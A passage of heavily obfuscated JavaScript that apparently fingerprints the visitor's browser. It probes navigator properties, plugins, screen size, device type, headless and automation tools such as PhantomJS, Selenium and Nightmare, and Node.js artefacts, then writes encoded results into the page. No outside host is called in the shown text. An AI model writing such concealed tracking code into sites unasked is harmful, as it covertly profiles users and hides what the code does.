_0x4cf607+_0x998483;},'\x57\x61\x4c':function _0x1ea17c(_0x4eecde,_0x6a5a02){return _0x4eecde+_0x6a5a02;},'\x44\x52\x59':function _0x5cf86b(_0x574af3,_0x2ad4a3){return _0x574af3==_0x2ad4a3;},'\x57\x74\x51':function _0x491414(_0x55805e,_0x19bdba){return _0x55805e==_0x19bdba;},'\x6c\x79\x75':function _0x2a13a2(_0x2ab2fb,_0x395bd4){return _0x2ab2fb(_0x395bd4);},'\x57\x6f\x78':function _0x13216d(_0x35ffa8,_0x2588d7){return _0x35ffa8(_0x2588d7);},'\x48\x61\x50':function _0x5196a2(_0x1d4435,_0x59d50b){return _0x1d4435<_0x59d50b;},'\x51\x73\x67':function _0x2d07d7(_0x3a8bb6,_0x379476){return _0x3a8bb6===_0x379476;},'\x68\x6f\x63':function _0x3cc217(_0x4ae70e,_0x129125){return _0x4ae70e+_0x129125;},'\x75\x44\x74':function _0x498f9b(_0x2ec7a4,_0x1da8a9){return _0x2ec7a4+_0x1da8a9;},'\x73\x76\x51':function _0xf3d637(_0x35f1a0,_0x8b6a8a){return _0x35f1a0+_0x8b6a8a;},'\x53\x4c\x57':function _0x491a3a(_0x44515f,_0x40f9b0){return _0x44515f+_0x40f9b0;},'\x6b\x73\x51':function _0x44839a(_0x3fb5cf,_0x18bcfb){return _0x3fb5cf+_0x18bcfb;}};var _0x35e981=_0x4a99('0xb4', '\x70\x47\x41\x64')[_0x4a99('0xb5', '\x41\x29\x26\x61')]('\x7c'),_0x3507b1=0x0;while(!![]){switch(_0x35e981[_0x3507b1++]){case'\x30':return _0xed723[_0x4a99('0xb6', '\x43\x26\x6e\x6a')]();continue;case'\x31':var _0x4c4490='';continue;case'\x32':for(var _0x2edfc8=0x0;_0x39dfae[_0x4a99('0xb7', '\x6c\x25\x54\x41')](_0x2edfc8,0x6);_0x2edfc8++){_0x6b25c0+=_0x1e3c8b[_0x2edfc8];}continue;case'\x33':for(var _0x369756=0x6;_0x39dfae[_0x4a99('0xb8', '\x71\x64\x56\x62')](_0x369756,_0x1e3c8b[_0x4a99('0xb9', '\x71\x55\x61\x72')]);_0x369756++){_0x4c4490+=_0x1e3c8b[_0x369756];}continue;case'\x34':for(var _0xb5abf9=0x0;_0x39dfae[_0x4a99('0xba', '\x70\x47\x41\x64')](_0xb5abf9,_0x1b4dfe[_0x4a99('0x2e', '\x56\x51\x70\x65')]);_0xb5abf9++){var _0x3a4b26=_0x1b4dfe[_0xb5abf9][0x0];var _0x11273c=_0x1b4dfe[_0xb5abf9][0x2];switch(_0x1b4dfe[_0xb5abf9][0x1]){case _0x4a99('0xbb', '\x65\x66\x6d\x66'):try{if(_0x39dfae[_0x4a99('0xbc', '\x65\x66\x6d\x66')](typeof _0x39dfae[_0x4a99('0xbd', '\x56\x69\x58\x76')](_0x11273c),_0x4a99('0xbe', '\x36\x4d\x26\x71'))){_0xed723[_0xed723[_0x4a99('0xbf', '\x51\x54\x74\x41')]]=_0x39dfae[_0x4a99('0xc0', '\x46\x29\x25\x57')](_0x2e190d,_0x39dfae[_0x4a99('0xc1', '\x30\x53\x34\x73')](_0x3a4b26,_0x4a99('0xc2', '\x48\x4b\x4c\x79')));}else{_0xed723[_0xed723[_0x4a99('0xc3', '\x48\x21\x67\x29')]]=_0x2e190d(_0x3a4b26+_0x4a99('0xc4', '\x6b\x24\x5e\x65'));}}catch(_0x572dab){_0xed723[_0xed723[_0x4a99('0xc5', '\x6d\x6a\x5e\x24')]]=_0x39dfae[_0x4a99('0xc6', '\x42\x5b\x50\x69')](_0x2e190d,_0x39dfae[_0x4a99('0xc7', '\x6a\x26\x57\x63')](_0x3a4b26,_0x4a99('0xc8', '\x43\x26\x6e\x6a')));}break;case _0x4a99('0xc9', '\x33\x24\x25\x67'):try{try{_0x2ab9ad=_0x39dfae[_0x4a99('0xca', '\x6c\x25\x54\x41')](_0x11273c);if(_0x39dfae[_0x4a99('0xcb', '\x65\x39\x31\x57')](typeof _0x2ab9ad,_0x4a99('0xcc', '\x56\x51\x70\x65'))){_0xed723[_0xed723[_0x4a99('0xcd', '\x6d\x43\x63\x54')]]=_0x2e190d(_0x39dfae[_0x4a99('0xce', '\x76\x50\x67\x75')](_0x3a4b26,_0x4a99('0xcf', '\x6a\x26\x57\x63')));}else if(_0x39dfae[_0x4a99('0xd0', '\x62\x21\x30\x5e')](_0x2ab9ad,null)){_0xed723[_0xed723[_0x4a99('0x3e', '\x56\x67\x29\x61')]]=_0x39dfae[_0x4a99('0xd1', '\x57\x78\x58\x2a')](_0x2e190d,_0x39dfae[_0x4a99('0xd2', '\x48\x79\x33\x52')](_0x3a4b26,_0x4a99('0xd3', '\x42\x4f\x70\x25')));}else{_0xed723[_0xed723[_0x4a99('0xc5', '\x6d\x6a\x5e\x24')]]=_0x39dfae[_0x4a99('0xd4', '\x65\x39\x31\x57')](_0x2e190d,_0x39dfae[_0x4a99('0xd5', '\x62\x21\x30\x5e')](_0x39dfae[_0x4a99('0xd6', '\x4f\x52\x6c\x6b')](_0x3a4b26,'\x3d'),_0x2ab9ad[_0x4a99('0xd7', '\x48\x21\x67\x29')]()));}}catch(_0x197439){_0xed723[_0xed723[_0x4a99('0xd8', '\x57\x78\x58\x2a')]]=_0x2e190d(_0x3a4b26+_0x4a99('0xd9', '\x40\x75\x33\x65'));break;}break;}catch(_0x5204d5){_0xed723[_0xed723[_0x4a99('0xda', '\x42\x4f\x70\x25')]]=_0x2e190d(_0x39dfae[_0x4a99('0xdb', '\x48\x21\x67\x29')](_0x39dfae[_0x4a99('0xdc', '\x47\x4b\x73\x64')](_0x3a4b26,'\x3d'),_0x5204d5));}break;case _0x4a99('0xdd', '\x6a\x26\x57\x63'):try{var _0x1df6c6=[];try{_0x505577=_0x1df6c6[_0x4a99('0xde', '\x33\x24\x25\x67')]('\x69');}catch(_0x52163f){_0xed723[_0xed723[_0x4a99('0xdf', '\x36\x4d\x26\x71')]]=_0x39dfae[_0x4a99('0xe0', '\x43\x24\x42\x74')](_0x2e190d,_0x4a99('0xe1', '\x57\x78\x58\x2a'));break;}try{var _0x39e127=_0x29c754[_0x4a99('0xe2', '\x28\x28\x53\x36')][_0x4a99('0xe3', '\x71\x64\x56\x62')];if(_0x39dfae[_0x4a99('0xe4', '\x43\x24\x42\x74')](_0x39e127,0x0)||_0x39dfae[_0x4a99('0xe5', '\x31\x4b\x57\x79')](_0x39e127,null)){_0xed723[_0xed723[_0x4a99('0xe6', '\x70\x47\x41\x64')]]=_0x39dfae[_0x4a99('0xe7', '\x46\x29\x25\x57')](_0x2e190d,_0x4a99('0xe8', '\x43\x77\x47\x53'));break;}}catch(_0x553762){_0xed723[_0xed723[_0x4a99('0x97', '\x6c\x25\x54\x41')]]=_0x39dfae[_0x4a99('0xe9', '\x71\x64\x56\x62')](_0x2e190d,_0x4a99('0xea', '\x6e\x26\x75\x37'));break;}for(var _0x505577=0x0;_0x39dfae[_0x4a99('0xeb', '\x48\x4b\x4c\x79')](_0x505577,_0x29c754[_0x4a99('0xec', '\x47\x4b\x73\x64')][_0x4a99('0xdf', '\x36\x4d\x26\x71')]);_0x505577++){var _0x7cb3ef=_0x4a99('0xed', '\x47\x4b\x73\x64')[_0x4a99('0xee', '\x43\x26\x6e\x6a')]('\x7c'),_0x577596=0x0;while(!![]){switch(_0x7cb3ef[_0x577596++]){case'\x30':if(_0x39dfae[_0x4a99('0xef', '\x57\x78\x58\x2a')](typeof _0x422229,_0x4a99('0x3', '\x43\x26\x6e\x6a'))){_0x2f2e46=_0x4a99('0xf0', '\x72\x39\x6a\x4b');}else if(_0x422229[_0x4a99('0xf1', '\x48\x21\x67\x29')]('\x2e')[_0x4a99('0xf2', '\x5a\x21\x65\x75')]>0x1){_0x2f2e46=_0x422229[_0x4a99('0xf3', '\x5a\x21\x65\x75')]('\x2e')[_0x4a99('0xf4', '\x57\x78\x58\x2a')]();}continue;case'\x31':if(_0x1df6c6[_0x4a99('0xf5', '\x46\x4e\x5b\x40')](_0x2f2e46)<0x0){_0x1df6c6[_0x4a99('0xf6', '\x6e\x26\x75\x37')](_0x2f2e46);}continue;case'\x32':if(typeof _0x29c754[_0x4a99('0xf7', '\x56\x51\x70\x65')][_0x505577]===_0x4a99('0xf8', '\x37\x25\x52\x38')){_0xed723[_0xed723[_0x4a99('0xe3', '\x71\x64\x56\x62')]]=_0x39dfae[_0x4a99('0xf9', '\x43\x26\x6e\x6a')](_0x2e190d,_0x4a99('0xfa', '\x48\x79\x33\x52'));break;}continue;case'\x33':var _0x422229=_0x29c754[_0x4a99('0xfb', '\x42\x4f\x70\x25')][_0x505577][_0x4a99('0xfc', '\x42\x5b\x50\x69')];continue;case'\x34':var _0x2f2e46=_0x4a99('0xfd', '\x42\x4f\x70\x25');continue;}break;}}for(var _0x505577=0x0;_0x39dfae[_0x4a99('0xfe', '\x62\x21\x30\x5e')](_0x505577,_0x1df6c6[_0x4a99('0xcd', '\x6d\x43\x63\x54')]);_0x505577++){_0xed723[_0xed723[_0x4a99('0xdf', '\x36\x4d\x26\x71')]]=_0x2e190d(_0x4a99('0xff', '\x6d\x6a\x5e\x24')+_0x1df6c6[_0x505577]);}}catch(_0x5dce75){_0xed723[_0xed723[_0x4a99('0x66', '\x31\x4b\x57\x79')]]=_0x39dfae[_0x4a99('0x100', '\x48\x79\x33\x52')](_0x2e190d,_0x39dfae[_0x4a99('0x101', '\x56\x69\x58\x76')](_0x4a99('0x102', '\x4f\x52\x6c\x6b'),_0x5dce75));}break;case _0x4a99('0x103', '\x43\x26\x6e\x6a'):if(_0x3a4b26===_0x4a99('0x104', '\x47\x4b\x73\x64')){try{var _0x52697d='';var _0x5283c9=navigator[_0x4a99('0x105', '\x75\x65\x4c\x71')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4a99('0x106', '\x62\x21\x30\x5e')](_0x5283c9)){_0x52697d=_0x4a99('0x107', '\x62\x21\x30\x5e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4a99('0x108', '\x46\x29\x25\x57')](_0x5283c9)){_0x52697d=_0x4a99('0x109', '\x58\x4a\x78\x23');}else{_0x52697d=_0x4a99('0x10a', '\x4f\x52\x6c\x6b');}_0xed723[_0xed723[_0x4a99('0x10b', '\x65\x39\x31\x57')]]=_0x39dfae[_0x4a99('0x10c', '\x43\x24\x42\x74')](_0x2e190d,_0x39dfae[_0x4a99('0x10d', '\x43\x64\x79\x73')](_0x39dfae[_0x4a99('0x10e', '\x36\x4d\x26\x71')](_0x3a4b26,'\x3d'),_0x52697d));}catch(_0x272d7c){_0xed723[_0xed723[_0x4a99('0x10f', '\x48\x4b\x4c\x79')]]=_0x2e190d(_0x39dfae[_0x4a99('0x110', '\x46\x29\x25\x57')](_0x39dfae[_0x4a99('0x111', '\x71\x64\x56\x62')](_0x3a4b26,_0x4a99('0x112', '\x43\x26\x6e\x6a')),_0x272d7c[_0x4a99('0x113', '\x70\x47\x41\x64')]()));}}break;}_0x3bad72();}continue;case'\x35':var _0x2ab9ad='';continue;case'\x36':var _0xed723=new Array();continue;case'\x37':var _0x1e3c8b=_0x4a99('0x114', '\x69\x4c\x63\x51');continue;case'\x38':var _0x6b25c0='';continue;}break;}}var _0x5e8046=[[_0x4a99('0x115', '\x33\x24\x25\x67'),_0x4a99('0x116', '\x37\x25\x52\x38'),function(){return navigator;}],[_0x4a99('0x117', '\x28\x28\x53\x36'),_0x4a99('0x118', '\x6d\x43\x63\x54'),function(){return navigator[_0x4a99('0x119', '\x56\x69\x58\x76')];}],[_0x4a99('0x11a', '\x56\x67\x29\x61'),_0x4a99('0x11b', '\x6b\x29\x72\x4d'),function(){return navigator[_0x4a99('0x11c', '\x65\x39\x31\x57')];}],[_0x4a99('0x11d', '\x28\x28\x53\x36'),_0x4a99('0x11e', '\x56\x69\x58\x76'),function(){return _0xa0891d[_0x4a99('0x11f', '\x71\x64\x56\x62')](navigator[_0x4a99('0x120', '\x75\x65\x4c\x71')][_0x4a99('0x121', '\x28\x28\x53\x36')],0x0);}],[_0x4a99('0x122', '\x71\x55\x61\x72'),_0x4a99('0x123', '\x56\x67\x29\x61'),function(){return navigator[_0x4a99('0x124', '\x5a\x21\x65\x75')];}],[_0x4a99('0x125', '\x31\x4b\x57\x79'),_0x4a99('0x126', '\x43\x24\x42\x74'),function(){return navigator[_0x4a99('0x127', '\x51\x4e\x63\x4a')];}],[_0x4a99('0x128', '\x65\x39\x31\x57'),_0x4a99('0x129', '\x43\x24\x42\x74'),function(){}],[_0x4a99('0x12a', '\x4f\x52\x6c\x6b'),_0x4a99('0x12b', '\x4f\x52\x6c\x6b'),function(){var _0x278c87=ActiveXObject;return _0x278c87;}],[_0x4a99('0x12c', '\x6b\x29\x72\x4d'),_0x4a99('0x12d', '\x51\x54\x74\x41'),function(){var _0x56cec2=webkitURL;return _0x56cec2;}],[_0x4a99('0x12e', '\x6a\x26\x57\x63'),_0x4a99('0x12f', '\x71\x55\x61\x72'),function(){var _0x26783a=_phantom;return _0x26783a;}],[_0x4a99('0x130', '\x6b\x29\x72\x4d'),_0x4a99('0x116', '\x37\x25\x52\x38'),function(){var _0x142fe4=callPhantom;return _0x142fe4;}],[_0x4a99('0x131', '\x40\x75\x33\x65'),_0x4a99('0x132', '\x30\x53\x34\x73'),function(){var _0x15a854=chrome;return _0x15a854;}],[_0x4a99('0x133', '\x58\x4a\x78\x23'),_0x4a99('0x134', '\x43\x64\x79\x73'),function(){var _0x697541=yandex;return _0x697541;}],[_0x4a99('0x135', '\x48\x4b\x4c\x79'),_0x4a99('0x136', '\x75\x65\x4c\x71'),function(){var _0x188f6b=opera;return _0x188f6b;}],[_0x4a99('0x137', '\x36\x4d\x26\x71'),_0x4a99('0x138', '\x6d\x6a\x5e\x24'),function(){var _0x1cebfb=opr;return _0x1cebfb;}],[_0x4a99('0x139', '\x6d\x6a\x5e\x24'),_0x4a99('0x13a', '\x28\x31\x53\x40'),function(){var _0x1bb299=safari;return _0x1bb299;}],[_0x4a99('0x13b', '\x42\x5b\x50\x69'),_0x4a99('0x13c', '\x43\x24\x42\x74'),function(){var _0x29b52d=awesomium;return _0x29b52d;}],[_0x4a99('0x13d', '\x6b\x24\x5e\x65'),_0x4a99('0x13e', '\x6e\x26\x75\x37'),function(){var _0x4f76d1=puffinDevice;return _0x4f76d1;}],[_0x4a99('0x13f', '\x6c\x25\x54\x41'),_0x4a99('0x140', '\x42\x5b\x50\x69'),function(){var _0x3581cb=__nightmare;return _0x3581cb;}],[_0x4a99('0x141', '\x43\x64\x79\x73'),_0x4a99('0x142', '\x48\x4b\x4c\x79'),function(){var _0x41c805=domAutomation;return _0x41c805;}],[_0x4a99('0x143', '\x65\x66\x6d\x66'),_0x4a99('0x144', '\x46\x4e\x5b\x40'),function(){var _0x3920e9=domAutomationController;return _0x3920e9;}],[_0x4a99('0x145', '\x51\x54\x74\x41'),_0x4a99('0x146', '\x40\x75\x33\x65'),function(){var _0x2dffbd=_Selenium_IDE_Recorder;return _0x2dffbd;}],[_0x4a99('0x147', '\x33\x24\x25\x67'),_0x4a99('0x148', '\x71\x64\x56\x62'),function(){return document[_0x4a99('0x149', '\x46\x29\x25\x57')];}],[_0x4a99('0x14a', '\x71\x64\x56\x62'),_0x4a99('0x14b', '\x47\x72\x5e\x25'),function(){return document[_0x4a99('0x14c', '\x53\x31\x56\x68')];}],[_0x4a99('0x14d', '\x43\x64\x79\x73'),_0x4a99('0x13c', '\x43\x24\x42\x74'),function(){return process[_0x4a99('0x14e', '\x57\x78\x58\x2a')];}],[_0x4a99('0x14f', '\x43\x26\x6e\x6a'),_0x4a99('0x13c', '\x43\x24\x42\x74'),function(){return global[_0x4a99('0x150', '\x46\x29\x25\x57')];}],[_0x4a99('0x151', '\x6d\x6a\x5e\x24'),_0x4a99('0x144', '\x46\x4e\x5b\x40'),function(){return global[_0x4a99('0x152', '\x57\x78\x58\x2a')];}],[_0x4a99('0x153', '\x6b\x29\x72\x4d'),_0x4a99('0x116', '\x37\x25\x52\x38'),function(){return WebAssembly;}],[_0x4a99('0x154', '\x48\x4b\x4c\x79'),_0x4a99('0x155', '\x70\x47\x41\x64'),function(){return require('\x66\x73');}],[_0x4a99('0x156', '\x6a\x26\x57\x63'),_0x4a99('0x157', '\x51\x54\x74\x41'),function(){return _0xa0891d[_0x4a99('0x158', '\x43\x26\x6e\x6a')](globalThis,global);}],[_0x4a99('0x159', '\x6e\x26\x75\x37'),_0x4a99('0x15a', '\x62\x21\x30\x5e'),function(){return window[_0x4a99('0x15b', '\x28\x31\x53\x40')]();}],[_0x4a99('0x15c', '\x57\x78\x58\x2a'),_0x4a99('0x138', '\x6d\x6a\x5e\x24'),function(){return navigator[_0x4a99('0x15d', '\x43\x26\x6e\x6a')];}],[_0x4a99('0x15e', '\x6d\x6a\x5e\x24'),_0x4a99('0x15f', '\x69\x4c\x63\x51'),function(){return navigator[_0x4a99('0x160', '\x72\x39\x6a\x4b')];}],[_0x4a99('0x161', '\x6d\x6a\x5e\x24'),_0x4a99('0x162', '\x6b\x29\x72\x4d'),function(){return navigator[_0x4a99('0x163', '\x56\x67\x29\x61')];}],[_0x4a99('0x164', '\x28\x31\x53\x40'),_0x4a99('0x123', '\x56\x67\x29\x61'),function(){return _0xa0891d[_0x4a99('0x165', '\x47\x4b\x73\x64')](navigator[_0x4a99('0x166', '\x72\x39\x6a\x4b')],'\x43');}],[_0x4a99('0x167', '\x57\x78\x58\x2a'),_0x4a99('0x168', '\x46\x4e\x5b\x40'),function(){window[_0x4a99('0x169', '\x65\x66\x6d\x66')]=Object[_0x4a99('0x16a', '\x48\x79\x33\x52')](window);return window[_0x4a99('0x16b', '\x6d\x43\x63\x54')][_0x4a99('0x4e', '\x43\x26\x6e\x6a')];}],[_0x4a99('0x16c', '\x56\x67\x29\x61'),_0x4a99('0x16d', '\x76\x50\x67\x75'),function(){return _0xa0891d[_0x4a99('0x16e', '\x42\x5b\x50\x69')](window[_0x4a99('0x16f', '\x56\x67\x29\x61')],0x0);}],[_0x4a99('0x170', '\x65\x39\x31\x57'),_0x4a99('0x168', '\x46\x4e\x5b\x40'),function(){return _0xa0891d[_0x4a99('0x171', '\x6d\x6a\x5e\x24')](window[_0x4a99('0x172', '\x65\x66\x6d\x66')],0x0);}],[_0x4a99('0x173', '\x56\x67\x29\x61'),_0x4a99('0x174', '\x53\x31\x56\x68'),function(){return window[_0x4a99('0x175', '\x62\x21\x30\x5e')];}],[_0x4a99('0x176', '\x43\x24\x42\x74'),_0x4a99('0x15a', '\x62\x21\x30\x5e'),function(){return window[_0x4a99('0x177', '\x42\x5b\x50\x69')][_0x4a99('0x113', '\x70\x47\x41\x64')]();}],[_0x4a99('0x178', '\x6e\x26\x75\x37'),_0x4a99('0x179', '\x6a\x26\x57\x63'),function(){return _0xa0891d[_0x4a99('0x17a', '\x6d\x43\x63\x54')](Boolean,_0xa0891d[_0x4a99('0x17b', '\x57\x78\x58\x2a')](typeof process,_0x4a99('0x17c', '\x28\x31\x53\x40'))&&process[_0x4a99('0x17d', '\x71\x64\x56\x62')]&&process[_0x4a99('0x17e', '\x6a\x26\x57\x63')][_0x4a99('0x17f', '\x51\x54\x74\x41')]);}],[_0x4a99('0x180', '\x37\x25\x52\x38'),_0x4a99('0x181', '\x43\x77\x47\x53'),function(){return document[_0x4a99('0x182', '\x56\x69\x58\x76')];}],[_0x4a99('0x183', '\x33\x24\x25\x67'),_0x4a99('0x184', '\x47\x4b\x73\x64'),function(){return eval[_0x4a99('0x185', '\x40\x75\x33\x65')]()[_0x4a99('0xc5', '\x6d\x6a\x5e\x24')];}],[_0x4a99('0x186', '\x48\x21\x67\x29'),_0x4a99('0x187', '\x43\x64\x79\x73'),function(){return navigator[_0x4a99('0x188', '\x72\x39\x6a\x4b')][_0x4a99('0x189', '\x6a\x26\x57\x63')];}],[_0x4a99('0x18a', '\x4f\x52\x6c\x6b'),_0x4a99('0x18b', '\x57\x78\x58\x2a'),function(){return deviceType;}],[_0x4a99('0x18c', '\x48\x21\x67\x29'),_0x4a99('0x187', '\x43\x64\x79\x73'),function(){return screen[_0x4a99('0x18d', '\x56\x51\x70\x65')];}],[_0x4a99('0x18e', '\x48\x4b\x4c\x79'),_0x4a99('0x18f', '\x6e\x26\x75\x37'),function(){return screen[_0x4a99('0x190', '\x6d\x43\x63\x54')];}],[_0x4a99('0x191', '\x69\x4c\x63\x51'),_0x4a99('0x155', '\x70\x47\x41\x64'),function(){var _0x30bda2=eoapi;return _0x30bda2;}],[_0x4a99('0x192', '\x58\x4a\x78\x23'),_0x4a99('0x193', '\x36\x4d\x26\x71'),function(){var _0x13048a=eoapi_VerifyThis;return _0x13048a;}],[_0x4a99('0x194', '\x65\x66\x6d\x66'),_0x4a99('0x195', '\x58\x4a\x78\x23'),function(){var _0x19f843=eoapi_extInvoke;return _0x19f843;}],[_0x4a99('0x196', '\x30\x53\x34\x73'),_0x4a99('0x162', '\x6b\x29\x72\x4d'),function(){var _0xeed1de=eoWebBrowserDispatcher;return _0xeed1de;}],[_0x4a99('0x197', '\x51\x54\x74\x41'),_0x4a99('0x12f', '\x71\x55\x61\x72'),function(){return window[_0x4a99('0x198', '\x57\x78\x58\x2a')];}],[_0x4a99('0x199', '\x57\x78\x58\x2a'),_0x4a99('0x123', '\x56\x67\x29\x61'),function(){return _0xa0891d[_0x4a99('0x19a', '\x43\x24\x42\x74')](navigator[_0x4a99('0x19b', '\x69\x4c\x63\x51')][_0x4a99('0x4e', '\x43\x26\x6e\x6a')],0x2);}],[_0x4a99('0x19c', '\x71\x55\x61\x72'),_0x4a99('0x19d', '\x4f\x52\x6c\x6b'),function(){return _0xa0891d[_0x4a99('0x19e', '\x41\x29\x26\x61')](navigator[_0x4a99('0xfb', '\x42\x4f\x70\x25')][_0x4a99('0xf2', '\x5a\x21\x65\x75')],0x2);}],[_0x4a99('0x19f', '\x69\x4c\x63\x51'),_0x4a99('0x1a0', '\x6b\x24\x5e\x65'),function(){return window[_0x4a99('0x1a1', '\x41\x29\x26\x61')];}],[_0x4a99('0x1a2', '\x62\x21\x30\x5e'),_0x4a99('0x11e', '\x56\x69\x58\x76'),function(){return navigator[_0x4a99('0x1a3', '\x46\x4e\x5b\x40')][_0x4a99('0x1a4', '\x69\x4c\x63\x51')][0x0][_0x4a99('0x1a5', '\x40\x75\x33\x65')];}],[_0x4a99('0x1a6', '\x65\x39\x31\x57'),_0x4a99('0x1a7', '\x40\x75\x33\x65'),function(){return navigator[_0x4a99('0x1a8', '\x65\x66\x6d\x66')][_0x4a99('0x1a9', '\x47\x72\x5e\x25')][0x1][_0x4a99('0x1aa', '\x58\x4a\x78\x23')];}],[_0x4a99('0x1ab', '\x6c\x25\x54\x41'),_0x4a99('0x123', '\x56\x67\x29\x61'),function(){return navigator[_0x4a99('0x1ac', '\x6a\x26\x57\x63')][_0x4a99('0x1ad', '\x5a\x21\x65\x75')][0x2][_0x4a99('0x1ae', '\x65\x66\x6d\x66')];}],[_0x4a99('0x1af', '\x4f\x52\x6c\x6b'),_0x4a99('0x1b0', '\x41\x29\x26\x61'),function(){return navigator[_0x4a99('0x1b1', '\x6b\x29\x72\x4d')][_0x4a99('0x1b2', '\x47\x4b\x73\x64')];}],[_0x4a99('0x1b3', '\x70\x47\x41\x64'),_0x4a99('0x144', '\x46\x4e\x5b\x40'),function(){return navigator[_0x4a99('0x1b4', '\x71\x64\x56\x62')];}],[_0x4a99('0x1b5', '\x6b\x24\x5e\x65'),_0x4a99('0x1b6', '\x5a\x21\x65\x75'),function(){return navigator[_0x4a99('0x1a3', '\x46\x4e\x5b\x40')][_0x4a99('0x1b7', '\x76\x50\x67\x75')];}],[_0x4a99('0x1b8', '\x56\x67\x29\x61'),_0x4a99('0x1b9', '\x53\x31\x56\x68'),function(){return navigator[_0x4a99('0x1ba', '\x75\x65\x4c\x71')][_0x4a99('0x1bb', '\x48\x21\x67\x29')];}]];try{var _0x3eb913=_0x4a99('0x1bc', '\x56\x69\x58\x76')[_0x4a99('0x1bd', '\x56\x51\x70\x65')]('\x7c'),_0x30cf3e=0x0;while(!![]){switch(_0x3eb913[_0x30cf3e++]){case'\x30':var _0x17a154=_0x4f860f[_0x4a99('0x1be', '\x75\x65\x4c\x71')](0x1);continue;case'\x31':if(!_0x529107[_0x4a99('0x1bf', '\x42\x5b\x50\x69')])_0x529107[_0x4a99('0x1c0', '\x56\x51\x70\x65')]=_0x5297b3;continue;case'\x32':_0xa0891d[_0x4a99('0x1c1', '\x58\x4a\x78\x23')](_0x3bad72);continue;case'\x33':_0xa0891d[_0x4a99('0x1c2', '\x56\x51\x70\x65')](_0x4cb680,_0x5b952f(_0x5e8046));continue;case'\x34':var _0x199fe5=_0x4f860f[_0x4a99('0x1c3', '\x62\x21\x30\x5e')](0x0,0x1);continue;case'\x35':if(_0x57fdf4){try{_0x27724c[_0x4a99('0x1c4', '\x56\x51\x70\x65')]=_0xa0891d[_0x4a99('0x1c5', '\x4b\x2a\x33\x32')](_0xef570b,_0x57fdf4);}catch(_0x9dc2cf){}}continue;case'\x36':if(_0x571820){_0x5e8046[_0x4a99('0x1c6', '\x36\x4d\x26\x71')]([_0x571820,_0x4a99('0x11e', '\x56\x69\x58\x76')]);_0xa0891d[_0x4a99('0x1c7', '\x58\x4a\x78\x23')](_0x4cb680,_0xa0891d[_0x4a99('0x1c8', '\x47\x4b\x73\x64')](_0x5b952f,_0x5e8046));}continue;case'\x37':_0x5e8046[_0x4a99('0x1c9', '\x37\x25\x52\x38')]([_0xa0891d[_0x4a99('0x1ca', '\x43\x24\x42\x74')](_0xa0891d[_0x4a99('0x1cb', '\x46\x29\x25\x57')](_0xa0891d[_0x4a99('0x1cc', '\x36\x4d\x26\x71')]('\x27',_0x2c832b),'\x27'),_0x4a99('0x1cd', '\x5a\x21\x65\x75')),_0x4a99('0x1ce', '\x4b\x2a\x33\x32'),function(){return _0x2c832b[_0x4a99('0x1cf', '\x28\x28\x53\x36')]();}]);continue;case'\x38':var _0x4f860f=_0x4a99('0x1d0', '\x56\x51\x70\x65');continue;case'\x39':_0x14ae17[_0x4a99('0x1d1', '\x6b\x24\x5e\x65')](_0x4a99('0x1d2', '\x36\x4d\x26\x71'))[_0x4a99('0x1d3', '\x43\x77\x47\x53')]=_0xa0891d[_0x4a99('0x1d4', '\x28\x28\x53\x36')](_0x4a99('0x1d5', '\x65\x39\x31\x57'),_0x529107[_0x4a99('0x1d6', '\x43\x64\x79\x73')][_0x4a99('0x1d7', '\x51\x4e\x63\x4a')]());continue;case'\x31\x30':var _0x2c832b=_0x4a99('0x1d8', '\x31\x4b\x57\x79');continue;}break;}}catch(_0x283d42){_0x14ae17[_0x4a99('0x1d9', '\x76\x50\x67\x75')](_0x4a99('0x1da', '\x6a\x26\x57\x63'))[_0x4a99('0x1db', '\x72\x39\x6a\x4b')]=_0xa0891d[_0x4a99('0x1dc', '\x51\x54\x74\x41')](_0x4a99('0x1dd', '\x48\x21\x67\x29'),_0x529107[_0x4a99('0x1de', '\x6e\x26\x75\x37')](_0x283d42[_0x4a99('0x1df', '\x6b\x29\x72\x4d')]));}finally{if(_0x57fdf4)_0x27724c[_0x4a99('0x1e0', '\x70\x47\x41\x64')]=_0x57fdf4;}}());